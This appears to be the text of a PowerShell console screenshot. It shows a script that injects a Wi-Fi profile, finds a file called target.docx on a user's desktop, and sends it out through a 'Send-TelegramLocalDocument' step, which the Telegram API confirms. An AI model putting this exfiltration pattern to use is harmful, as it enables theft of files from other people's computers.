 Administrator: Windows PowerShell
Curent status: Up
Inject Wifi profile...
Profile aaj6-DCXZ-dwU4-x76m is added on interface Wi-Fi.
Verifying presence of: C:\Users\ducminh3112\Desktop\target.docx
Path verified.
Starting: Send-TelegramLocalDocument
Getting document file...
ok result
-- ------
True @{message_id=1713; from=; chat=; date=1677466108; document=}
PS C:\Users\ducminh3112\Desktop>